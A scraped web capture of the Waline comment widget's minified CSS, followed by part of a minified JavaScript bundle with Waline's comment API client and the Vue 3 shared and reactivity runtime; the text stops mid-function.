.wl-meta{position:relative;line-height:1}.wl-card .wl-meta>span{display:inline-block;margin-inline-end:.25em;padding:2px 4px;border-radius:.2em;background:var(--waline-info-bg-color);color:var(--waline-info-color);font-size:var(--waline-info-font-size);line-height:1.5}.wl-card .wl-meta>span:empty{display:none}.wl-card .wl-comment-actions{float:right;line-height:1}[dir=rtl] .wl-card .wl-comment-actions{float:left}.wl-card .wl-delete,.wl-card .wl-like,.wl-card .wl-reply,.wl-card .wl-edit{display:inline-flex;align-items:center;border:none;background:#0000;color:var(--waline-color);line-height:1;cursor:pointer;transition:color .2s ease}.wl-card .wl-delete:hover,.wl-card .wl-like:hover,.wl-card .wl-reply:hover,.wl-card .wl-edit:hover{color:var(--waline-theme-color)}.wl-card .wl-delete.active,.wl-card .wl-like.active,.wl-card .wl-reply.active,.wl-card .wl-edit.active{color:var(--waline-active-color)}.wl-card .wl-content{position:relative;margin-bottom:.75em;padding-top:.625em;font-size:.875em;line-height:2;word-wrap:break-word}.wl-card .wl-content.expand{overflow:hidden;max-height:8em;cursor:pointer}.wl-card .wl-content.expand:before{content:"";position:absolute;inset-inline-start:0;top:0;bottom:3.15em;z-index:999;display:block;width:100%;background:linear-gradient(180deg,#000,#ffffffe6)}.wl-card .wl-content.expand:after{content:attr(data-expand);position:absolute;inset-inline-start:0;bottom:0;z-index:999;display:block;width:100%;height:3.15em;background:#ffffffe6;color:#828586;line-height:3.15em;text-align:center}.wl-card .wl-content>*:first-child{margin-top:0}.wl-card .wl-content>*:last-child{margin-bottom:0}.wl-card .wl-admin-actions{margin:8px 0;font-size:12px;text-align:right}.wl-card .wl-comment-status{margin:0 8px}.wl-card .wl-comment-status .wl-btn{border-radius:0}.wl-card .wl-comment-status .wl-btn:first-child{border-inline-end:0;border-radius:.5em 0 0 .5em}.wl-card .wl-comment-status .wl-btn:last-child{border-inline-start:0;border-radius:0 .5em .5em 0}.wl-card .wl-quote{border-inline-start:1px dashed rgba(237,237,237,.5)}.wl-card .wl-quote .wl-user{--avatar-size: var(--waline-m-avatar-size)}.wl-close-icon{color:var(--waline-border-color)}.wl-content .vemoji,.wl-content .wl-emoji{display:inline-block;vertical-align:baseline;height:1.25em;margin:-.125em .25em}.wl-content .wl-tex{background:var(--waline-info-bg-color);color:var(--waline-info-color)}.wl-content span.wl-tex{display:inline-block;margin-inline-end:.25em;padding:2px 4px;border-radius:.2em;font-size:var(--waline-info-font-size);line-height:1.5}.wl-content p.wl-tex{text-align:center}.wl-content .katex-display{overflow:auto hidden;padding-top:.2em;padding-bottom:.2em;-webkit-overflow-scrolling:touch}.wl-content .katex-display::-webkit-scrollbar{height:3px}.wl-content .katex-error{color:red}.wl-count{flex:1;font-weight:700;font-size:1.25em}.wl-empty{overflow:auto;padding:1.25em;color:var(--waline-color);text-align:center}.wl-operation{text-align:center}.wl-operation button{margin:1em 0}.wl-power{padding:.5em 0;color:var(--waline-light-grey);font-size:var(--waline-info-font-size);text-align:end}.wl-meta-head{display:flex;flex-direction:row;align-items:center;padding:.375em}.wl-sort{margin:0;list-style-type:none}.wl-sort li{display:inline-block;color:var(--waline-info-color);font-size:.75em;cursor:pointer}.wl-sort li.active{color:var(--waline-theme-color)}.wl-sort li+li{margin-inline-start:1em}.wl-reaction{overflow:auto hidden;margin-bottom:1.75em;text-align:center}.wl-reaction img{width:100%;height:100%;transition:all .25s ease-in-out}.wl-reaction-title{margin:16px auto;font-weight:700;font-size:18px}.wl-reaction-list{display:flex;flex-direction:row;gap:16px;justify-content:center;margin:0;padding:8px;list-style-type:none}@media (max-width: 580px){.wl-reaction-list{gap:12px}}[data-waline] .wl-reaction-list{margin-inline-start:0}.wl-reaction-item{display:flex;flex-direction:column;align-items:center;cursor:pointer}.wl-reaction-item:hover img,.wl-reaction-item.active img{transform:scale(1.15)}.wl-reaction-img{position:relative;width:42px;height:42px}@media (max-width: 580px){.wl-reaction-img{width:32px;height:32px}}.wl-reaction-loading{position:absolute;inset-inline-end:-5px;top:-4px;width:18px;height:18px;color:var(--waline-theme-color)}.wl-reaction-votes{position:absolute;inset-inline-end:-9px;top:-9px;min-width:1em;padding:2px;border:1px solid var(--waline-theme-color);border-radius:1em;background:var(--waline-bg-color);color:var(--waline-theme-color);font-weight:700;font-size:.75em;line-height:1}.wl-reaction-item.active .wl-reaction-votes{background:var(--waline-theme-color);color:var(--waline-bg-color)}.wl-reaction-text{font-size:.875em}.wl-reaction-item.active .wl-reaction-text{color:var(--waline-theme-color)}.wl-content pre,.wl-content pre[class*=language-]{overflow:auto;margin:.75rem 0;padding:1rem 1.25rem;border-radius:6px;background:var(--waline-code-bg-color);line-height:1.4}.wl-content pre code,.wl-content pre[class*=language-] code{padding:0;border-radius:0;background:#0000!important;color:#bbb;direction:ltr}.wl-content code[class*=language-],.wl-content pre[class*=language-]{background:none;color:#ccc;font-size:1em;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;text-align:left;white-space:pre;word-spacing:normal;word-wrap:normal;word-break:normal;tab-size:4;-webkit-hyphens:none;hyphens:none}.wl-content pre[class*=language-]{overflow:auto}.wl-content :not(pre)>code[class*=language-],.wl-content pre[class*=language-]{background:#2d2d2d}.wl-content :not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.wl-content .token.comment,.wl-content .token.block-comment,.wl-content .token.prolog,.wl-content .token.doctype,.wl-content .token.cdata{color:#999}.wl-content .token.punctuation{color:#ccc}.wl-content .token.tag,.wl-content .token.attr-name,.wl-content .token.namespace,.wl-content .token.deleted{color:#e2777a}.wl-content .token.function-name{color:#6196cc}.wl-content .token.boolean,.wl-content .token.number,.wl-content .token.function{color:#f08d49}.wl-content .token.property,.wl-content .token.class-name,.wl-content .token.constant,.wl-content .token.symbol{color:#f8c555}.wl-content .token.selector,.wl-content .token.important,.wl-content .token.atrule,.wl-content .token.keyword,.wl-content .token.builtin{color:#cc99cd}.wl-content .token.string,.wl-content .token.char,.wl-content .token.attr-value,.wl-content .token.regex,.wl-content .token.variable{color:#7ec699}.wl-content .token.operator,.wl-content .token.entity,.wl-content .token.url{color:#67cdcc}.wl-content .token.important,.wl-content .token.bold{font-weight:700}.wl-content .token.italic{font-style:italic}.wl-content .token.entity{cursor:help}.wl-content .token.inserted{color:green}.wl-recent-item p{display:inline}.wl-user-list{padding:0;list-style:none}.wl-user-list a,.wl-user-list a:hover,.wl-user-list a:visited{color:var(--waline-color);text-decoration:none}.wl-user-list .wl-user-avatar{position:relative;display:inline-block;overflow:hidden;margin-inline-end:10px;border-radius:4px;line-height:0}.wl-user-list .wl-user-avatar>img{width:var(--waline-user-avatar-size, 48px);height:var(--waline-user-avatar-size, 48px)}.wl-user-list .wl-user-badge{position:absolute;inset-inline-end:0;bottom:0;min-width:.7em;height:1.5em;padding:0 .4em;border-radius:4px;background:var(--waline-info-bg-color);color:var(--waline-info-color);font-weight:700;font-size:10px;line-height:1.5em;text-align:center}.wl-user-list .wl-user-item{margin:10px 0}.wl-user-list .wl-user-item:nth-child(1) .wl-user-badge{background:var(--waline-rank-gold-bg-color, #fa3939);color:var(--waline-white);font-weight:700}.wl-user-list .wl-user-item:nth-child(2) .wl-user-badge{background:var(--waline-rank-silver-bg-color, #fb811c);color:var(--waline-white);font-weight:700}.wl-user-list .wl-user-item:nth-child(3) .wl-user-badge{background:var(--waline-rank-copper-bg-color, #feb207);color:var(--waline-white)}.wl-user-list .wl-user-meta{display:inline-block;vertical-align:top}.wl-user-list .wl-badge{display:inline-block;vertical-align:text-top;margin-inline-start:.5em;padding:0 .3em;border:1px solid var(--waline-badge-color);border-radius:4px;color:var(--waline-badge-color);font-size:var(--waline-badge-font-size)}.wl-user-wall{padding:0;list-style:none}.wl-user-wall .wl-user-badge,.wl-user-wall .wl-user-meta{display:none}.wl-user-wall .wl-user-item{position:relative;display:inline-block;transition:transform ease-in-out .2s}.wl-user-wall .wl-user-item:before,.wl-user-wall .wl-user-item:after{position:absolute;bottom:100%;left:50%;z-index:10;opacity:0;pointer-events:none;transition:all .18s ease-out .18s;transform:translate(-50%,4px);transform-origin:top}.wl-user-wall .wl-user-item:before{content:"";width:0;height:0;border:5px solid rgba(0,0,0,0);border-top-color:#101010f2}.wl-user-wall .wl-user-item:after{content:attr(aria-label);margin-bottom:10px;padding:.5em 1em;border-radius:2px;background:#101010f2;color:#fff;font-size:12px;white-space:nowrap}.wl-user-wall .wl-user-item:hover{transform:scale(1.1)}.wl-user-wall .wl-user-item:hover:before,.wl-user-wall .wl-user-item:hover:after{opacity:1;pointer-events:none;transform:translate(-50%)}.wl-user-wall .wl-user-item img{width:var(--waline-user-avatar-size, 48px);height:var(--waline-user-avatar-size, 48px)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://5ime.cn/_astro/slim.PdVRW2bF.js
body_size: 69611
content:
const nl={"Content-Type":"application/json"},Vt=e=>`${e.replace(/\/?$/,"/")}api/`,nn=(e,t="")=>{if(typeof e=="object"&&e.errno)throw new TypeError(`${t} failed with ${e.errno}: ${e.errmsg}`);return e},rl=({serverURL:e,lang:t,paths:n,type:r,signal:i})=>fetch(`${Vt(e)}article?path=${encodeURIComponent(n.join(","))}&type=${encodeURIComponent(r.join(","))}&lang=${t}`,{signal:i}).then(s=>s.json()).then(s=>nn(s,"Get counter").data),Xr=({serverURL:e,lang:t,path:n,type:r,action:i})=>fetch(`${Vt(e)}article?lang=${t}`,{method:"POST",headers:nl,body:JSON.stringify({path:n,type:r,action:i})}).then(s=>s.json()).then(s=>nn(s,"Update counter").data),Uo=({serverURL:e,lang:t,path:n,page:r,pageSize:i,sortBy:s,signal:l,token:o})=>{const a={};return o&&(a.Authorization=`Bearer ${o}`),fetch(`${Vt(e)}comment?path=${encodeURIComponent(n)}&pageSize=${i}&page=${r}&lang=${t}&sortBy=${s}`,{signal:l,headers:a}).then(c=>c.json()).then(c=>nn(c,"Get comment data").data)},Fo=({serverURL:e,lang:t,token:n,comment:r})=>{const i={"Content-Type":"application/json"};return n&&(i.Authorization=`Bearer ${n}`),fetch(`${Vt(e)}comment?lang=${t}`,{method:"POST",headers:i,body:JSON.stringify(r)}).then(s=>s.json())},Ho=({serverURL:e,lang:t,token:n,objectId:r})=>fetch(`${Vt(e)}comment/${r}?lang=${t}`,{method:"DELETE",headers:{Authorization:`Bearer ${n}`}}).then(i=>i.json()).then(i=>nn(i,"Delete comment")),Qn=({serverURL:e,lang:t,token:n,objectId:r,comment:i})=>fetch(`${Vt(e)}comment/${r}?lang=${t}`,{method:"PUT",headers:{...nl,Authorization:`Bearer ${n}`},body:JSON.stringify(i)}).then(s=>s.json()).then(s=>nn(s,"Update comment")),No=({serverURL:e,lang:t,paths:n,signal:r})=>fetch(`${Vt(e)}comment?type=count&url=${encodeURIComponent(n.join(","))}&lang=${t}`,{signal:r}).then(i=>i.json()).then(i=>nn(i,"Get comment count").data),Bo=({lang:e,serverURL:t})=>{const n=(window.innerWidth-450)/2,r=(window.innerHeight-450)/2,i=window.open(`${t.replace(/\/$/,"")}/ui/login?lng=${encodeURIComponent(e)}`,"_blank",`width=450,height=450,left=${n},top=${r},scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no`);return i?.postMessage({type:"TOKEN",data:null},"*"),new Promise(s=>{const l=({data:o})=>{!o||typeof o!="object"||o.type!=="userInfo"||o.data.token&&(i?.close(),window.removeEventListener("message",l),s(o.data))};window.addEventListener("message",l)})},Wo=({serverURL:e,lang:t,paths:n,signal:r})=>rl({serverURL:e,lang:t,paths:n,type:["time"],signal:r}),qo=e=>Xr({...e,type:"time",action:"inc"});/**
* @vue/shared v3.5.16
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function mi(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ue={},qt=[],We=()=>{},Ko=()=>!1,kr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),vi=e=>e.startsWith("onUpdate:"),Te=Object.assign,bi=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Go=Object.prototype.hasOwnProperty,ie=(e,t)=>Go.call(e,t),N=Array.isArray,Kt=e=>Mn(e)==="[object Map]",rn=e=>Mn(e)==="[object Set]",Wi=e=>Mn(e)==="[object Date]",K=e=>typeof e=="function",_e=e=>typeof e=="string",nt=e=>typeof e=="symbol",de=e=>e!==null&&typeof e=="object",il=e=>(de(e)||K(e))&&K(e.then)&&K(e.catch),sl=Object.prototype.toString,Mn=e=>sl.call(e),Zo=e=>Mn(e).slice(8,-1),ll=e=>Mn(e)==="[object Object]",yi=e=>_e(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,yn=mi(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Sr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Yo=/-(\w)/g,Ne=Sr(e=>e.replace(Yo,(t,n)=>n?n.toUpperCase():"")),Jo=/\B([A-Z])/g,Ut=Sr(e=>e.replace(Jo,"-$1").toLowerCase()),Cr=Sr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Vr=Sr(e=>e?`on${Cr(e)}`:""),St=(e,t)=>!Object.is(e,t),Xn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},ir=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},sr=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let qi;const Lt=()=>qi||(qi=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function En(e){if(N(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=_e(r)?ta(r):En(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(_e(e)||de(e))return e}const Qo=/;(?![^(]*\))/g,Xo=/:([^]+)/,ea=/\/\*[^]*?\*\//g;function ta(e){const t={};return e.replace(ea,"").split(Qo).forEach(n=>{if(n){const r=n.split(Xo);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function xe(e){let t="";if(_e(e))t=e;else if(N(e))for(let n=0;n<e.length;n++){const r=xe(e[n]);r&&(t+=r+" ")}else if(de(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const na="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ra=mi(na);function ol(e){return!!e||e===""}function ia(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=jt(e[r],t[r]);return n}function jt(e,t){if(e===t)return!0;let n=Wi(e),r=Wi(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=nt(e),r=nt(t),n||r)return e===t;if(n=N(e),r=N(t),n||r)return n&&r?ia(e,t):!1;if(n=de(e),r=de(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,s=Object.keys(t).length;if(i!==s)return!1;for(const l in e){const o=e.hasOwnProperty(l),a=t.hasOwnProperty(l);if(o&&!a||!o&&a||!jt(e[l],t[l]))return!1}}return String(e)===String(t)}function wi(e,t){return e.findIndex(n=>jt(n,t))}const al=e=>!!(e&&e.__v_isRef===!0),re=e=>_e(e)?e:e==null?"":N(e)||de(e)&&(e.toString===sl||!K(e.toString))?al(e)?re(e.value):JSON.stringify(e,cl,2):String(e),cl=(e,t)=>al(t)?cl(e,t.value):Kt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,i],s)=>(n[Ur(r,s)+" =>"]=i,n),{})}:rn(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ur(n))}:nt(t)?Ur(t):de(t)&&!N(t)&&!ll(t)?String(t):t,Ur=(e,t="")=>{var n;return nt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.16
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Re;class sa{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Re,!t&&Re&&(this.index=(Re.scopes||(Re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=Re;try{return Re=this,t()}finally{Re=n}}}on(){++this._on===1&&(this.prevScope=Re,Re=this)}off(){this._on>0&&--this._on===0&&(Re=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0}}}function ul(){return Re}function la(e,t=!1){Re&&Re.cleanups.push(e)}let ve;const Fr=new WeakSet;class fl{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Re&&Re.active&&Re.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fr.has(this)&&(Fr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||pl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ki(this),dl(this);const t=ve,n=qe;ve=this,qe=!0;try{return this.fn()}finally{gl(this),ve=t,qe=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ki(t);this.deps=this.depsTail=void 0,Ki(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ei(this)&&this.run()}get dirty(){return ei(this)}}let hl=0,wn,_n;function pl(e,t=!1){if(e.flags|=8,t){e.next=_n,_n=e;return}e.next=wn,wn=e}function _i(){hl++}function xi(){if(--hl>0)return;if(_n){let t=_n;for(_n=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;wn;){let t=wn;for(wn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function dl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function gl(e){let t,n=e.depsTail,r=n;for(;r;){const i=r.prevDep;r.version===-1?(r===n&&(n=i),ki(r),oa(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=i}e.deps=t,e.depsTail=n}function ei(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ml(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ml(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Tn)||(e.globalVersion=Tn,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!ei(e))))return;e.flags|=2;const t=e.dep,n=ve,r=qe;ve=e,qe=!0;try{dl(e);const i=e.fn(e._value);(t.version===0||St(i,e._value))&&(e.flags|=128,e._value=i,t.version++)}catch(i){throw t.version++,i}finally{ve=n,qe=r,gl(e),e.flags&=-3}}function ki(e,t=!1){const{dep:n,prevSub:r,nextSub:i}=e;if(r&&(r.nextSub=i,e.prevSub=void 0),i&&(i.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)ki(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function oa(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let qe=!0;const vl=[];function mt(){vl.push(qe),qe=!1}function vt(){const e=vl.pop();qe=e===void 0?!0:e}function Ki(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ve;ve=void 0;try{t()}finally{ve=n}}}let Tn=0;class aa{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Rr{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!ve||!qe||ve===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ve)n=this.activeLink=new aa(ve,this),ve.deps?(n.prevDep=ve.depsTail,ve.depsTail.nextDep=n,ve.depsTail=n):ve.deps=ve.depsTail=n,bl(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ve.depsTail,n.nextDep=void 0,ve.depsTail.nextDep=n,ve.depsTail=n,ve.deps===n&&(ve.deps=r)}return n}trigger(t){this.version++,Tn++,this.notify(t)}notify(t){_i();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{xi()}}}function bl(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)bl(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const lr=new WeakMap,Ot=Symbol(""),ti=Symbol(""),An=Symbol("");function Ee(e,t,n){if(qe&&ve){let r=lr.get(e);r||lr.set(e,r=new Map);let i=r.get(n);i||(r.set(n,i=new Rr),i.map=r,i.key=n),i.track()}}function ut(e,t,n,r,i,s){const l=lr.get(e);if(!l){Tn++;return}const o=a=>{a&&a.trigger()};if(_i(),t==="clear")l.forEach(o);else{const a=N(e),c=a&&yi(n);if(a&&n==="length"){const u=Number(r);l.forEach((h,d)=>{(d==="length"||d===An||!nt(d)&&d>=u)&&o(h)})}else switch((n!==void 0||l.has(void 0))&&o(l.get(n)),c&&o(l.get(An)),t){case"add":a?c&&o(l.get("length")):(o(l.get(Ot)),Kt(e)&&o(l.get(ti)));break;case"delete":a||(o(l.get(Ot)),Kt(e)&&o(l.get(ti)));break;case"set":Kt(e)&&o(l.get(Ot));break}}xi()}function ca(e,t){const n=lr.get(e);return n&&n.get(t)}function Bt(e){const t=ne(e);return t===e?t:(Ee(t,"iterate",An),Fe(e)?t:t.map(ke))}function Er(e){return Ee(e=ne(e),"iterate",An),e}const ua={__proto__:null,[Symbol.iterator](){return Hr(this,Symbol.iterator,ke)},concat(...e){return Bt(this).concat(...e.map(t=>N(t)?Bt(t):t))},entries(){return Hr(this,"entries",e=>(e[1]=ke(e[1]),e))},every(e,t){return lt(this,"every",e,t,void 0,arguments)},filter(e,t){return lt(this,"filter",e,t,n=>n.map(ke),arguments)},find(e,t){return lt(this,"find",e,t,ke,arguments)},findIndex(e,t){return lt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return lt(this,"findLast",e,t,ke,arguments)},findLastIndex(e,t){return lt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return lt(this,"forEach",e,t,void 0,arguments)},includes(...e){return Nr(this,"includes",e)},indexOf(...e){return Nr(this,"indexOf",e)},join(e){return Bt(this).join(e)},lastIndexOf(...e){return Nr(this,"lastIndexOf",e)},map(e,t){return lt(this,"map",e,t,void 0,arguments)},pop(){return un(this,"pop")},push(...e){return un(this,"push",e)},reduce(e,...t){return Gi(this,"reduce",e,t)},reduceRight(e,...t){return Gi(this,"reduceRight",e,t)},shift(){return un(this,"shift")},some(e,t){return lt(this,"some",e,t,void 0,arguments)},splice(...e){return un(this,"splice",e)},toReversed(){return Bt(this).toReversed()},toSorted(e){return Bt(this).toSorted(e)},toSpliced(...e){return Bt(this).toSpliced(...e)},unshift(...e){return un(this,"unshift",e)},values(){return Hr(this,"values",ke)}};function Hr(e,t,n){const r=Er(e),i=r[t]();return r!==e&&!Fe(e)&&(i._next=i.next,i.next=()=>{const s=i._next();return s.value&&(s.value=n(s.value)),s}),i}const fa=Array.prototype;function lt(e,t,n,r,i,s){const l=Er(e),o=l!==e&&!Fe(e),a=l[t];if(a!==fa[t]){const h=a.apply(e,s);return o?ke(h):h}let c=n;l!==e&&(o?c=function(h,d){return n.call(this,ke(h),d,e)}:n.length>2&&(c=function(h,d){return n.call(this,h,d,e)}));const u=a.call(l,c,r);return o&&i?i(u):u}function Gi(e,t,n,r){const i=Er(e);let s=n;return i!==e&&(Fe(e)?n.length>3&&(s=function(l,o,a){return n.call(this,l,o,a,e)}):s=function(l,o,a){return n.call(this,l,ke(o),a,e)}),i[t](s,...r)}function Nr(e,t,n){const r=ne(e);Ee(r,"iterate",An);const i=r[t](...n);return(i===-1||i===!1)&&Si(n[0])?(n[0]=ne(n[0]),r[t](...n)):i}function un(e,t,n=[]){mt(),_i();const r=ne(e)[t].apply(e,n);return xi(),vt(),r}const ha=mi("__proto__,__v_isRef,__isVue"),yl=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(nt));function pa(e){nt(e)||(e=String(e));const t=ne(this);return Ee(t,"has",e),t.hasOwnProperty(e)}class wl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const i=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!i;if(n==="__v_isReadonly")return i;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(i?s?Rl:Cl:s?Sl:kl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const l=N(t);if(!i){let a;if(l&&(a=ua[n]))return a;if(n==="hasOwnProperty")return pa}const o=Reflect.get(t,n,we(t)?t:r);return(nt(n)?yl.has(n):ha(n))||(i||Ee(t,"get",n),s)?o:we(o)?l&&yi(n)?o:o.value:de(o)?i?sn(o):Qt(o):o}}class _l extends wl{constructor(t=!1){super(!1,t)}set(t,n,r,i){let s=t[n];if(!this._isShallow){const a=Ct(s);if(!Fe(r)&&!Ct(r)&&(s=ne(s),r=ne(r)),!N(t)&&we(s)&&!we(r))return a?!1:(s.value=r,!0)}const l=N(t)&&yi(n)?Number(n)<t.length:ie(t,n),o=Reflect.set(t,n,r,we(t)?t:i);return t===ne(i)&&(l?St(r,s)&&ut(t,"set",n,r):ut(t,"add",n,r)),o}deleteProperty(t,n){const r=ie(t,n);t[n];const i=Reflect.deleteProperty(t,n);return i&&r&&ut(t,"delete",n,void 0),i}has(t,n){const r=Reflect.has(t,n);return(!nt(n)||!yl.has(n))&&Ee(t,"has",n),r}ownKeys(t){return Ee(t,"iterate",N(t)?"length":Ot),Reflect.ownKeys(t)}}class xl extends wl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const da=new _l,ga=new xl,ma=new _l(!0),va=new xl(!0),ni=e=>e,Bn=e=>Reflect.getPrototypeOf(e);function ba(e,t,n){return function(...r){const i=this.__v_raw,s=ne(i),l=Kt(s),o=e==="entries"||e===Symbol.iterator&&l,a=e==="keys"&&l,c=i[e](...r),u=n?ni:t?or:ke;return!t&&Ee(s,"iterate",a?ti:Ot),{next(){const{value:h,done:d}=c.next();return d?{value:h,done:d}:{value:o?[u(h[0]),u(h[1])]:u(h),done:d}},[Symbol.iterator](){return this}}}}function Wn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function ya(e,t){const n={get(i){const s=this.__v_raw,l=ne(s),o=ne(i);e||(St(i,o)&&Ee(l,"get",i),Ee(l,"get",o));const{has:a}=Bn(l),c=t?ni:e?or:ke;if(a.call(l,i))return c(s.get(i));if(a.call(l,o))return c(s.get(o));s!==l&&s.get(i)},get size(){const i=this.__v_raw;return!e&&Ee(ne(i),"iterate",Ot),Reflect.get(i,"size",i)},has(i){const s=this.__v_raw,l=ne(s),o=ne(i);return e||(St(i,o)&&Ee(l,"has",i),Ee(l,"has",o)),i===o?s.has(i):s.has(i)||s.has(o)},forEach(i,s){const l=this,o=l.__v_raw,a=ne(o),c=t?ni:e?or:ke;return!e&&Ee(a,"iterate",Ot),o.forEach((u,h)=>i.call(s,c(u),c(h),l))}};return Te(n,e?{add:Wn("add"),set:Wn("set"),delete:Wn("delete"),clear:Wn("clear")}:{add(i){!t&&!Fe(i)&&!Ct(i)&&(i=ne(i));const s=ne(this);return Bn(s).has.call(s,i)||(s.add(i),ut(s,"add",i,i)),this},set(i,s){!t&&!Fe(s)&&!Ct(s)&&(s=ne(s));const l=ne(this),{has:o,get:a}=Bn(l);let c=o.call(l,i);c||(i=ne(i),c=o.call(l,i));const u=a.call(l,i);return l.set(i,s),c?St(s,u)&&ut(l,"set",i,s):ut(l,"add",i,s),this},delete(i){const s=ne(this),{has:l,get:o}=Bn(s);let a=l.call(s,i);a||(i=ne(i),a=l.call(s,i)),o&&o.call(s,i);const c=s.delete(i);return a&&ut(s,"delete",i,void 0),c},clear(){const i=ne(this),s=i.size!==0,l=i.clear();return s&&ut(i,"clear",void 0,void 